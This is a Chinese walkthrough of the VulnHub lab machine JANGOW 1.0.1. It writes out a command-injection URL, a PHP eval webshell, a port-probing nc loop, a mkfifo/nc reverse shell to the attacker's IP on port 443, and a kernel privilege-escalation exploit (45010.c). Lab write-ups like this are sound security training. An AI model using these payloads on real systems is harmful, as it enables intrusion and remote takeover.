vulnhub靶场之JANGOW: 1.0.1

准备:

攻击机:虚拟机kali、本机win10。

靶机:JANGOW: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova.torrent,下载后直接VirtualBox打开,测试时发现vm打开之后靶机获取ip会出问题(设置的桥接,在网上看了vm修改ip的问题比较麻烦,所以就直接用的VirtualBox)。

信息收集:



扫描下靶机开放的端口和服务:nmap -T4 -sV -p- -A 172.20.10.2,显示开放了21、80端口,对应的服务是ftp服务和apache服务。





访问下ftp服务和tomcat服务,但是ftp服务缺少账号和密码无法登录,tomcat服务返回了一个界面



期间也对:http://172.20.10.2/和http://172.20.10.2/site/进行了目录扫描,但是并没有什么发现







然后就在主页面寻找功能点,右键查看源代码信息,在代码中发现busque.php文件和传递的参数buscar,猜测这里是命令执行漏洞或代码执行漏洞并进行测试,url:http://172.20.10.2/site/busque.php?buscar=id,可以查看pwd、ls等信息,确认这里存在命令执行漏洞。

web渗透:



通过命令执行写入一句话后门,url:http://172.20.10.2/site/busque.php?buscar=echo '<?php eval($_POST['upfine']);?>' > upfine.php,然后通过蚁剑进行连接。









在wordpress下发现config.php文件、html下发现.backup文件,/home/jangow01/下发现user.txt文件,root文件夹无权限查看(后面肯定要进行提权,那我们就得先获得shell权限),下载下来进行查看,发现两个账户名和密码,其中jangw01/abygurl69可以用于ftp登录。



接下来进行反弹shell,但是发现nc参数不全,无法使用。

经过多种shell反弹测试,但是均未反弹成功,最后发现对端口进行了限制,经过测试发现443端口可以使用,端口测试过程如下:



在攻击机中安装iptables和libcbor0,在kali(攻击机)中使用iptables进行端口绑定,这里就限制了400:500的端口,语句:sudo iptables -A PREROUTING -t nat -p tcp --dport 400:500 -j REDIRECT --to-port 6688。



然后开启对6688端口的监听:nc -lvvp 6688,在然后在靶机中上传 一个简单的探测脚本,脚本信息:

for i in {400..450};

do

timeout 1 nc -vz 172.20.10.5 $i && echo "$i open" >> result.txt || echo "$i closed" >> result.txt;

done然后在蚁剑的命令窗口中执行脚本:bash test.sh,获得可以使用的端口信息。

然后就可以通过443端口来获取shell,设置的策略默认重启失效,还以为要自己删除,折腾了半天也没效果,最后才发现重启之后就会失效。



通过蚁剑编写反弹shell,语句:<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.20.10.5 443 >/tmp/f');?>,kali端开启端口监听:nc -lvvp 443,然后访问shell.php文件(http://172.20.10.2/site/shell.php)获得shell权限。



升级下shell,切换成交互式bash:python3 -c 'import pty;pty.spawn("/bin/bash")';

提权:



先查看下系统版本:uname -a。





根据系统版本号4.4.0-31在linux查询可以利用的漏洞信息:searchsploit ubuntu 4.4.0-31。



因此我们下载可以用于本地权限提升的45010.c文件并上传到靶机,可以在本地查看下文件的使用方法。



对45010.c文件进行编译生成upfine文件并执行获取root权限。

进入root目录查看文件信息和文件内容,获得:da39a3ee5e6b4b0d3255bfef95601890afd80709。

vulnhub靶场之JANGOW: 1.0.1的更多相关文章

- 【Vulnhub靶场】JANGOW: 1.0.1

时隔这么久,终于开始做题了 环境准备 下载靶机,导入到virtualBox里面,这应该不用教了吧 开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了 攻击机IP地址为:192.168.2 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- vulnhub靶场之DRIPPING BLUES: 1

准备: 攻击机:虚拟机kali.本机win10. 靶机:DRIPPING BLUES: 1,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhu ...

随机推荐

- 丽泽普及2022交流赛day16 社论

这场比较平凡吧 . 省流: http://zhengruioi.com/contest/1087 目录 目录 A. Gene 题面 题解 算法一(正解) 算法二 B. Fight 题面 题解 算法一( ...

- 清理忽略springboot控制台启动的banner和启动日志

清理忽略springboot控制台启动的banner和启动日志 1.springboot的banner spring: main: banner-mode: off 2.mybatis-plus的ba ...

- 八个解决你80%需求的CSS动画库

八个解决你80%需求的CSS动画库 点击打开视频讲解 在学习和工作的过程中,我们总免不了要写各种各样的css动画,给某个部分添加动画效果,如果觉得自己写的动画效果单一乏味,不妨试试这8个CSS动画库, ...

- bs4爬虫的一点心得----坑

bs4 里提取a标签里的坑啊 今天遇到了一个很坑的事情 使用bs4(全称:BeautifulSoup)提取一个网页里所有a标签里的href属性 比较坑的地方是这个网页里有的a标签里没有href属性,所 ...

- 【JAVA】学习路径36-写到硬盘FileOutputStream Write的三种方法

import java.io.FileOutputStream;import java.io.FileReader;import java.io.IOException;import java.nio ...

- SpringBoot中maven项目Plugins里resources报红

错误原因:刚开始下载依赖时下载错误导致的 参考:解决idea中maven plugins标红的问题 - 走看看 (zoukankan.com) 如果还不行: 就根据上面提示的地址找到maven的配置包 ...

- 分布式协同AI基准测试项目Ianvs:工业场景提升5倍研发效率

摘要:全场景可扩展的分布式协同AI基准测试项目 Ianvs(雅努斯),能为算法及服务开发者提供全面开发套件支持,以研发.衡量和优化分布式协同AI系统. 本文分享自华为云社区<KubeEdge|分 ...

- web字体浮在图像中央

在做项目的过程中遇到了需要将图像作为背景,将字体显示在图像中央需求. 尝试了两种做法: 第一种方法为设置一个div设置属性为relative固定这个框的位置,将图片铺在div块里. 在div再设一个d ...

- WinUI 3 踩坑记:从创建项目到发布

本文是 WinUI 3 踩坑记 的一部分,该系列发布于 GitHub@Scighost/WinUI3Keng,若内容出现冲突以 GitHub 上的为准. 创建项目 现在 WinUI 3 的入门体验比刚 ...

- 【学习笔记】循环神经网络(RNN)

前言 多方寻找视频于博客.学习笔记,依然不能完全熟悉RNN,因此决定还是回到书本(<神经网络与深度学习>第六章),一点点把啃下来,因为这一章对于整个NLP学习十分重要,我想打好基础. 当然 ...